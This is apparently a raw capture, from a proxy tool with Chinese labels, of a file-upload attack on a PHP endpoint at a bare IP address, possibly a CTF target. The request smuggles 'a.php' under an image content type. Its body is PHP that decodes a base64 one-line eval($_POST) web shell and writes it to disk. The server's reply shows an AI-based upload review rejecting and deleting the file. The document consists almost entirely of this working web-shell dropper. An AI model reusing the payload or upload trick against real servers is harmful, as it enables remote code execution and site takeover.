 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 119.233.150.146:32903
3 Content-Length: 280
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEswJTI3LMWClge8o
6 Accept: */*
7 Origin: http://119.233.150.146:32903
8 Referer: http://119.233.150.146:32903/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryEswJTI3LMWClge8o
14 Content-Disposition: form-data; name="file"; filename="a.php"
15 Content-Type: image/jpeg
16
17 <?= file_put_contents("aa.php",base64_decode('PD9waHAgZXZhbCgkX1BPU1RbMTIzXSk7cGhwaW5mbygpOz8+')); ?>
18 ------WebKitFormBoundaryEswJTI3LMWClge8o--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Sep 2025 04:12:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8 {
"success":false,
"message":"不可信任的文件类型。\nAI审查未通过。已删除。"
}